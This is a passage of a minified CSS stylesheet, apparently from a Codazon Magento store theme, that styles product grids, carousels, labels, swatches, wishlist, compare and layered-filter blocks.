sans-serif;margin-bottom:0}.cdz-block-title .title-desc{font:500 12px/1.35 Arial, sans-serif}}.cdz-product-labels{position:absolute;top:0;left:0;z-index:4;margin:0;list-style:none;padding:0}.cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;border-radius:3px}.cdz-product-labels .label-item{color:#fff;background:#189eff}.cdz-product-labels .label-item.new{color:#fff;background:#6bb52a}.cdz-product-labels .label-item.sale{color:#fff;background:#f20030}.owl-loaded .owl-stage{display:flex;align-items:stretch}.cl-shadow .owl-loaded .owl-stage{padding-top:20px;padding-bottom:20px}.cdz-slideshow .owl-loaded .owl-stage{display:block;padding:0}.block-products-list .products-grid .product-items{display:flex;flex-flow:wrap}.block-products-list .products-grid .product-item{display:inline-block;padding:10px;margin:10px;max-width:calc((100%/5) - 20px)}.products-grid .product-item{background:#fff}.cdz-product .product-image-container{width:100%}.cdz-product .products{margin-bottom:0;margin-top:0}.product-item-info{width:100%}.product-item-name .product-item-link,.page-header .product-item .product-item-link,.product-item-link,.product.name a{color:#444;font:400 14px/1.35 Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.product-item-name .product-item-link:active,.page-header .product-item .product-item-link:active,.product-item-link:active,.product.name a:active,.product-item-name .product-item-link:focus,.page-header .product-item .product-item-link:focus,.product-item-link:focus,.product.name a:focus,.product-item-name .product-item-link:visited,.page-header .product-item .product-item-link:visited,.product-item-link:visited,.product.name a:visited{color:#444}.product-item-name .product-item-link:hover,.page-header .product-item .product-item-link:hover,.product-item-link:hover,.product.name a:hover{color:#1d71aa}.product-image-container{vertical-align:top}.product-reviews-summary{display:inline-block}.product-item .product-reviews-summary{margin:0 0 5px;width:100%}.product-item .product-item-sku{margin-bottom:5px;color:#6e7370}.product-item .price-box{margin:0 0 5px}.product-item .price-box .price{color:#1d71aa;font:600 16px/1.35 Arial, sans-serif}.product-item .price-box .minimal-price{margin-bottom:0}.product-item .price-box .minimal-price .price-label,.product-item .price-box .minimal-price .price-container{display:inline-block}.product-item .price-box .price-label{margin-right:3px}.product-item .price-box .price-from,.product-item .price-box .price-to{display:inline-block;float:none}.product-item .price-box .minimal-price-link .price-label{font-size:14px;color:#000000}.product-item .old-price{margin:0 5px 0 0;color:#6e7370}.product-item .old-price .price{color:#6e7370}.product-item .product-item-description{margin:0 0 5px;color:#6e7370}.product-item .qs-button:hover{box-shadow:0 0 0 10px rgba(255,255,255,0.4)}.product-item .product-item-top{margin-bottom:10px}.product-item .product-item-actions .actions-secondary>.action{float:left}.products-grid .product-item div[class^="swatch-opt-"]{display:block}@media only screen and (min-width: 768px){.product-item .actions-secondary>.action:hover:after{animation:cssload-zoom 1000ms linear infinite;-o-animation:cssload-zoom 1000ms linear infinite;-ms-animation:cssload-zoom 1000ms linear infinite;-webkit-animation:cssload-zoom 1000ms linear infinite;-moz-animation:cssload-zoom 1000ms linear infinite}}@media only screen and (max-width: 767px){.item-group{padding:0}.product-item-info{padding:0}.product-item-info .product-reviews-summary{margin-bottom:0}.product-item-info .product-reviews-summary .reviews-actions{display:none}.product-item-info .product-reviews-summary .rating-summary{padding:0;margin:0;display:inline-block}.product-item-top{position:relative;margin-bottom:5px}.product-item-details{text-align:center}.products-grid .product-item .product-item-actions{display:flex !important;margin:10px auto 5px;justify-content:center;align-items:center}.product-item-inner{position:relative;text-align:center;margin:5px 0}.actions-secondary>.action.towishlist:after{content:"\f08a"}.product-item{padding:10px}.product-item .product-item-name{text-overflow:ellipsis;overflow:hidden}.product-item .price-box .price{font:400 15px/1.35 Arial, sans-serif}.product-item .price-box .old-price{margin-left:5px;margin-right:0;float:none}.product-item .product-item-name .product-item-link,.product-item .product-item-link,.product-item .product.name a{font:400 13px/1.35 Arial, sans-serif;text-transform:capitalize}.product-item .qs-button,.product-item .product-item-description,.product-item .product-item-sku{display:none}.product-item .product-image-wrapper .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-item .product-item-actions .actions-secondary>.action.tocompare{display:block}.product-item .product-item-actions .actions-secondary{padding-left:0;display:flex;width:auto}.actions-primary .tocart,.actions-secondary>a.action{border:0;margin-right:7px;padding:0;width:30px;height:30px;line-height:26px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa;border-color:#fff;background:#fff;border-radius:4px;color:#fff;border-color:#189eff;background:#189eff;transition:none !important}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{color:#189eff;border-color:#189eff;background:#fff}.actions-primary .tocart span,.actions-secondary>a.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{transition:none !important}.actions-primary{text-align:center}.actions-primary .tocart:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';speak:none;position:relative;vertical-align:middle}.actions-secondary>.action.tocompare{margin-right:0}.actions-secondary>.action:after{line-height:30px}.products-grid .owl-item .product-item{width:100%}}.cdz-product,.brand-slider-wrapper.no-loaded{position:relative;min-height:100px}[class*="product-list"] .no-loaded{display:flex;align-items:center;justify-content:center}.cdz-slideshow.no-loaded{height:auto;min-height:0}.cdz-slideshow.no-loaded .icon-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center}.products .owl-carousel:not(.owl-loaded),.blog-post-grid .owl-carousel:not(.owl-loaded){display:block !important;opacity:0;overflow:hidden;transition:all 300ms ease;white-space:nowrap;min-height:300px}.products .owl-carousel:not(.owl-loaded) .item-group,.blog-post-grid .owl-carousel:not(.owl-loaded) .item-group{display:inline-block}.products .owl-carousel:not(.owl-loaded) .product-item,.blog-post-grid .owl-carousel:not(.owl-loaded) .product-item,.products .owl-carousel:not(.owl-loaded) .item,.blog-post-grid .owl-carousel:not(.owl-loaded) .item{width:260px;margin-right:20px;margin-top:20px;display:inline-block}.swatch-option-loading,img[data-role="lazy-img"]{content:url("../../../../codazon/themelayout/images/source.gif");width:100px !important}img[data-role="lazy-img"].hovered-img{opacity:0}.owl-carousel .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-flex;align-items:center;justify-content:center;padding:0;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#189eff;background:#189eff}.owl-carousel .owl-nav [class*='owl-']:before{display:inline-block;font:normal normal 20px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104'}.owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.owl-carousel .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.owl-carousel .owl-nav [class*='owl-'].disabled{cursor:default}.owl-carousel .owl-nav [class*='owl-']:hover{z-index:1}.owl-carousel .owl-nav [class*='owl-']:hover:not(.disabled){color:#189eff;border-color:#189eff;background:#fff}.cl-shadow .owl-carousel{margin-top:-20px !important;margin-bottom:-20px !important}.cdz-slideshow .owl-carousel{margin-top:0 !important;margin-bottom:0 !important}.cdz-mainbox{border:1px solid #e9eaec;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);background-color:#fff;border-radius:5px}.block-new-products.grid .block-title strong{color:#282828;font-weight:600}.product-items.widget-new-grid{margin:0 -10px}.product-items.widget-new-grid .product-item{float:left;width:25%;padding:0 10px}.product-items.widget-new-grid .product-item .product-item-info{background:#fff;padding:10px;border-radius:3px}.page-layout-1column .product-items.widget-new-grid .product-item{width:20%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}.product-items.widget-new-grid .product-item .product-item-actions .actions-primary,.product-items.widget-new-grid .product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:top}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}@media only screen and (min-width: 768px) and (max-width: 991px){.product-items.widget-new-grid .product-item{width:50%}.page-layout-1column .product-items.widget-new-grid .product-item{width:33.3333%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:100%}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}}@media only screen and (max-width: 767px){.product-items.widget-new-grid .product-item{width:50%;margin-bottom:10px}.page-layout-1column .product-items.widget-new-grid .product-item{width:50%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}}@media only screen and (min-width: 768px){.page-products .cdz-product-wrap[class*='product-list-style-'] .products-grid .product-items .owl-item .item.product-item{width:100%}}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo,.product-disable-hover-img [class*='product-list-style-'] .product-item .hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .hovered-img{transition:none}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.main-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{opacity:1;transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-17 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-17 .cdz-ajax-trigger{min-width:200px;text-transform:capitalize;font-weight:500;letter-spacing:1px}.product-list-style-17 .flex-grid{margin:0;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:stretch;align-content:stretch}.product-list-style-17 .product-item-info{width:100%}.product-list-style-17 .product-item-top{position:relative}.product-list-style-17 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-17 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-17 .product-image-container .product-image-photo{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.product-list-style-17 .product-item-details{text-align:center;margin-top:15px;padding:0 10px}.product-list-style-17 .product-item-name .product-item-link{text-transform:capitalize;letter-spacing:1px;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .swatch-attribute{margin-top:5px}@media only screen and (min-width: 768px){.product-list-style-17 .product-item{padding:0}.product-list-style-17 .button-hover-wrap{display:flex;align-items:center;position:absolute;bottom:45%;left:0;width:100%;z-index:3;justify-content:center;opacity:0;transition:all 500ms ease;backface-visibility:hidden;transform:translateY(30px)}.product-list-style-17 .button-hover-wrap .tocart,.product-list-style-17 .button-hover-wrap .tocompare,.product-list-style-17 .button-hover-wrap .action.towishlist,.product-list-style-17 .button-hover-wrap .qs-button,.product-list-style-17 .button-hover-wrap a.qs-button{margin-right:10px;padding:0;width:37px;height:37px;line-height:33px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa;border-color:#fff;background:#fff;border-radius:4px;color:#fff;border-color:#189eff;background:#189eff}.product-list-style-17 .button-hover-wrap .tocart:focus,.product-list-style-17 .button-hover-wrap .tocompare:focus,.product-list-style-17 .button-hover-wrap .action.towishlist:focus,.product-list-style-17 .button-hover-wrap .qs-button:focus,.product-list-style-17 .button-hover-wrap a.qs-button:focus,.product-list-style-17 .button-hover-wrap .tocart:active,.product-list-style-17 .button-hover-wrap .tocompare:active,.product-list-style-17 .button-hover-wrap .action.towishlist:active,.product-list-style-17 .button-hover-wrap .qs-button:active,.product-list-style-17 .button-hover-wrap a.qs-button:active,.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#189eff;border-color:#189eff;background:#fff}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-17 .button-hover-wrap .tocart:hover,.product-list-style-17 .button-hover-wrap .tocompare:hover,.product-list-style-17 .button-hover-wrap .action.towishlist:hover,.product-list-style-17 .button-hover-wrap .qs-button:hover,.product-list-style-17 .button-hover-wrap a.qs-button:hover{color:#189eff;border-color:#189eff;background:#fff}.product-list-style-17 .button-hover-wrap .tocart span,.product-list-style-17 .button-hover-wrap .tocompare span,.product-list-style-17 .button-hover-wrap .action.towishlist span,.product-list-style-17 .button-hover-wrap .qs-button span,.product-list-style-17 .button-hover-wrap a.qs-button span{display:none}.product-list-style-17 .button-hover-wrap .tocart label{display:none}.product-list-style-17 .button-hover-wrap .tocart:after{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a"}.product-list-style-17 .tocompare{margin-right:0 !important}.product-list-style-17 .tocompare:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0ec"}.product-list-style-17 .action.towishlist:after{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004"}.product-list-style-17 .qs-button:before,.product-list-style-17 a.qs-button:before{line-height:unset}.product-list-style-17 .qs-button:hover,.product-list-style-17 a.qs-button:hover{box-shadow:none}.product-list-style-17 .products.list.items .action.towishlist:before,.product-list-style-17 .table-comparison .action.towishlist:before{display:none}.product-list-style-17 .product-image-container{position:relative}.product-list-style-17 .price-box{margin-bottom:0}.product-list-style-17 .price-box .price{font-size:14px;font-weight:500}.product-list-style-17 .price-box .old-price{margin:0 7px;float:none}.product-list-style-17 .product-reviews-summary{display:inline-block;margin:5px 0}.product-list-style-17 .product-reviews-summary .rating-summary{margin:0;padding:0}.product-list-style-17 .product-reviews-summary .reviews-actions{display:none}.product-list-style-17 .product-item:hover .button-hover-wrap{transform:translateY(0);opacity:1}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .products-grid{margin:0 !important}.product-list-style-17 .products-grid .product-item{margin:10px !important;width:calc((100%/3) - 20px) !important}.product-list-style-17 .products-grid .cdz-ajax-trigger.md-button{margin-top:30px}}@media only screen and (max-width: 767px){.product-list-style-17 .product-item .product-item-name{margin:0}.product-list-style-17 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-17 .product-item-actions{margin-top:10px}.product-list-style-17 .grid.products-grid>.actions{margin-left:-10px}}.tab-content .products{margin-top:25px}.box-cate-link{padding:0;margin:0}.cdz-banner img{width:100%}.swatch-option-tooltip>.image,.swatch-option-tooltip-layered>.image{margin:-10px -10px 0px;background-size:100% !important}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{top:4px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{top:3px}.swatch-option{min-width:0}.swatch-attribute-options{margin:0 -10px 0 0;display:inline-block}.product-options-wrapper .swatch-attribute-options{display:block}.product-options-wrapper .swatch-attribute{margin:0 0 10px 0}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:20px}.swatch-option{transform:scale(1);transition:all 500ms ease;backface-visibility:hidden;border-radius:0;position:relative;overflow:inherit}.product-item div[class^="swatch-opt-"]{display:inline-block;vertical-align:top;text-align:inherit}.product-item div[class^="swatch-opt-"]>div{display:inline-block;text-align:inherit;clear:left;width:100%}.product-item .swatch-option{height:22px}.product-item .swatch-option.text{padding:1px 8px}.product-item .swatch-option.color,.product-item .swatch-option.image{height:15px !important;width:15px !important;padding:0;min-width:inherit}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-attribute-label{font-weight:normal;padding-bottom:5px;display:inline-block}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){outline:none}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{position:absolute;bottom:-6px;width:100%;left:0px;content:'';height:2px}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:none;transform:scale(1, 1)}.swatch-option-tooltip{padding:0;border-radius:5px}.swatch-option-tooltip .title{padding:5px 0}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-option{border:1px solid #e9eaec;transform:scale(1);transition:all 500ms ease;backface-visibility:hidden}.swatch-option.text{color:#282828;border-color:#e9eaec;background:#fff}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){border:1px solid #e9eaec}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{background:#1d71aa}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:0px solid #282828;border:1px solid #e9eaec}.swatch-option-tooltip{padding:0 10px}.swatch-option-tooltip>.image{margin-top:0}.catalog-product-view .swatch-option-tooltip{padding:0 10px}.catalog-product-view .swatch-option-tooltip>.image{margin-top:0}.product-options-wrapper .swatch-option:focus{box-shadow:0 0 3px 1px rgba(186,186,186,0.5)}.product-options-wrapper .swatch-opt{margin:0}.product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-options-wrapper .swatch-opt .swatch-attribute:last-child{margin-bottom:0}.product-options-wrapper .swatch-option.text{border-radius:30px;border-width:2px;background:transparent;padding:0px 10px;min-width:32px;height:32px !important;line-height:calc( 32px - 2px);font-weight:500;color:#444}.product-options-wrapper .swatch-option.text.selected{box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);color:#fff !important;border-color:#189eff !important;background:#189eff !important}.product-options-wrapper .swatch-option.text.disabled:before{outline:none}.product-options-wrapper .swatch-option.text:hover{border:2px solid #1d71aa;transform:scale(1)}.product-options-wrapper .swatch-option.color,.product-options-wrapper .swatch-option.image{border:0;overflow:hidden;border-radius:100%}.product-options-wrapper .swatch-option.color.selected:before,.product-options-wrapper .swatch-option.image.selected:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";color:#ffffff}.product-options-wrapper .swatch-option.color:hover,.product-options-wrapper .swatch-option.image:hover{border:0;transform:scale(1)}.product-options-wrapper .swatch-option.color{width:20px !important;height:20px !important}.product-options-wrapper .swatch-option.color.selected:before{line-height:20px}.product-options-wrapper .swatch-option.image{width:20px !important;height:20px !important;min-width:20px;background-size:100% !important;border-radius:0}.product-options-wrapper .swatch-option.image.selected:before{line-height:20px}.product-options-wrapper .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option.disabled:hover{cursor:default}.product-options-wrapper .swatch-option.disabled:hover:after{display:block;height:100%;width:auto;left:0;background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option:hover,.product-options-wrapper .swatch-option.selected{transform:scale(1)}.product-options-wrapper .swatch-option:hover:after,.product-options-wrapper .swatch-option.selected:after{display:none}.product-options-wrapper .field.required .product-custom-option{border-width:1px}.product-options-wrapper .field.required select.product-custom-option{margin-bottom:5px}.product-options-wrapper .fieldset{margin-top:20px}.swatch-attribute-options a.swatch-option-link-layered{position:relative;display:inline-block}.swatch-attribute-options a.swatch-option-link-layered:empty{display:none}.swatch-attribute-options a.swatch-option-link-layered .swatch-option{width:20px;height:20px;padding:0;min-width:0;min-height:0;margin:0 7px 7px 0;line-height:18px}.swatch-attribute-options a.swatch-option-link-layered .swatch-option.text{width:auto;padding:0px 8px}.filter-options-content-inner>.items{position:relative}.column.main .block.filter .filter-checkbox label .swatch-option{display:inline-block;float:none}.column.main .block.filter .filter-checkbox label .swatch-option.color,.column.main .block.filter .filter-checkbox label .swatch-option.image{min-width:inherit;width:15px;height:15px;vertical-align:middle;padding:0}.column.main .block.filter .filter-checkbox label .swatch-option.text{padding:1px 8px}.product-options-wrapper .swatch-input{position:absolute;visibility:hidden;left:0;z-index:-1}.block-reorder .product-item{position:relative;padding-left:20px}.block-reorder .product-item .field.item{position:absolute;left:0}@media only screen and (min-width: 768px){.block-reorder .product-item .field.item{top:-2px}}.block-reorder .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-reorder .actions-toolbar{max-width:100%;margin-bottom:0}.block-reorder .actions-toolbar .secondary .action.view{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#282828}.block-reorder .actions-toolbar .secondary .action.view:hover{color:#1d71aa;text-decoration:none}.block-reorder .actions-toolbar .primary{display:inline-block}@media only screen and (max-width: 767px){.block-reorder .actions-toolbar .primary{display:inline-block;float:none;margin-right:20px;vertical-align:baseline}.block-reorder .actions-toolbar .secondary{float:none;display:inline-block}}.block-compare .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#fff;font-size:80%}.block-compare .block-title .counter:before{content:'('}.block-compare .block-title .counter:after{content:')'}.block-compare .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-compare .product-item .product-item-name{margin-left:25px}.block-compare .action.delete{right:auto;left:0;top:0px;width:18px;height:18px;color:#282828;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.block-compare .action.delete:before{display:inline-block;font:normal normal normal 9px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';speak:none;color:#282828;line-height:18px}.block-compare .action.delete:hover{color:#ffffff;background:#1d71aa;border-color:#1d71aa}.block-compare .action.delete:hover:before{color:#ffffff}.block-compare .actions-toolbar .action.compare{color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif}.block-compare .actions-toolbar .action.compare:focus,.block-compare .actions-toolbar .action.compare:active,.block-compare .actions-toolbar .action.compare:hover{color:#189eff;border-color:#189eff;background:#fff}.block-compare .actions-toolbar .secondary{margin-top:7px}.block-compare .actions-toolbar .secondary .action.clear{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#282828}.block-compare .actions-toolbar .secondary .action.clear:hover{color:#1d71aa;text-decoration:none}.block-wishlist .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#fff;font-size:80%}.block-wishlist .block-title .counter:before{content:'('}.block-wishlist .block-title .counter:after{content:')'}.block-wishlist .action.delete{top:0px;width:18px;height:18px;line-height:16px;border-radius:0;color:#282828;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.block-wishlist .action.delete:before{display:inline-block;font:normal normal normal 9px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';speak:none;color:#282828;line-height:18px}.block-wishlist .action.delete:hover{color:#ffffff;background:#1d71aa;border-color:#1d71aa}.block-wishlist .action.delete:hover:before{color:#ffffff}.block-wishlist .product-items .product-item-photo{position:absolute !important}.block-wishlist .product-items .product-item-details{margin-left:90px}.block-wishlist .product-items .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px;margin-bottom:15px}.block-wishlist .product-items .product-item .product-item-name a{line-clamp:var(--name-lines, 2);-webkit-line-clamp:var(--name-lines, 2);box-orient:vertical;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block-wishlist .product-items .product-item .price-box{margin:0}.block-wishlist .product-items .product-item .price-box .price{font-size:15px}.block-wishlist .product-items .product-item .product-item-actions{clear:none;margin-top:5px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{border:0;background:transparent;color:#282828;padding:0;font-weight:normal;border-bottom:1px solid;border-radius:0}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:hover{color:#1d71aa}.block-wishlist .actions-toolbar{overflow:hidden}.block-wishlist .actions-toolbar .primary{float:right}.block-wishlist .actions-toolbar .action.details{text-transform:uppercase;font-style:italic;border-bottom:1px solid}.block-wishlist .actions-toolbar .action.details:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e971';speak:none;margin-right:5px;font-weight:bold}.block-wishlist .actions-toolbar .action.details:hover{color:#1d71aa;text-decoration:none}.block.filter .options dt{margin:10px 0}.block.filter .options .items .item{border-bottom:1px dashed #e9eaec;padding:8px 0}.block.filter .options .items .item span.count{float:right}@media only screen and (max-width: 767px){.block-wishlist .product-items .product-item{padding:0 0 15px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{width:auto}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:before{display:none}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary span{font-size:12px;text-indent:0;display:inline-block}.block-wishlist .product-items .product-item-name{white-space:inherit}.block-wishlist .product-items .product-item-details{text-align:left}.block-wishlist .actions-primary{text-align:left}}.sidebar .block.filter .swatch-attribute-options{display:block}.block.filter .block-subtitle{text-transform:uppercase;font:500 15px/1.35 Arial, sans-serif;font-weight:600;color:#282828;border-bottom:1px solid #e9eaec;padding-bottom:10px;display:block;margin-bottom:0}.block.filter .filter-options .filter-options-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px}.block.filter .filter-options .filter-options-item:last-child{border:none;padding-bottom:0}.block.filter .filter-options .filter-options-item .filter-options-title{font:400 14px/1.35 Arial, sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600}.block.filter .filter-options .filter-options-item .filter-options-title:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden}.block.filter .filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(90deg)}.block.filter .filter-options .filter-options-content{margin:15px 0 0}.block.filter .filter-options .filter-options-content .item{margin-bottom:10px}.block.filter .filter-options .filter-options-content .item:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';margin:0 3px 0 0}.block.filter .filter-options .filter-options-content .count{color:#858585;border:1px solid #858585;border-radius:2px;display:inline-block;height:15px;line-height:13px;font-size:10px;padding:0 2px;margin:0 0 0 2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.block.filter .filter-options .filter-options-content .count:before,.block.filter .filter-options .filter-options-content .count:after{display:none}.block.filter .filter-options .filter-options-content .price-slider-container{padding:10px 5px;display:inline-block;width:100%}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap{float:left;margin-top:10px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>div,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>span{float:left;line-height:38px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .delimiter,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .currency{margin:0 5px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .control{position:relative}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap input{width:50px;text-align:center}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap+.action{float:right;margin-top:10px}.block.filter .block-subtitle.filter-current-subtitle{border:0}.block.filter .filter-current .items{overflow:hidden;border:0;background:#f9f9f9;padding:10px;margin-bottom:10px;border:1px solid rgba(249,249,249,0.5)}.block.filter .items .filter-label{font:400 14px/1.35 Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.block.filter .items .action.remove{width:18px;height:18px;line-height:16px;border-radius:0;color:#282828;text-align:center;display:inline-block;vertical-align:top;transition:all 500ms ease;backface-visibility:hidden}.block.filter .items .action.remove span{display:none}.block.filter .items .action.remove:before{display:inline-block;font:normal normal normal 9px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';speak:none;color:#282828;line-height:18px !important}.block.filter .items .action.remove:hover{color:#ffffff;background:#1d71aa;border-color:#1d71aa}.block.filter .items .action.remove:hover:before{color:#ffffff}.block.filter .block-actions .action.clear{text-transform:uppercase;border:1px solid;padding:5px 10px;display:inline-block;vertical-align:top;color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.block.filter .block-actions .action.clear:focus,.block.filter .block-actions .action.clear:active,.block.filter .block-actions .action.clear:hover{color:#fff;border-color:#000;background:#000}.page-layout-1column .block.filter{margin-bottom:0;margin-top:10px}.page-layout-1column .block.filter 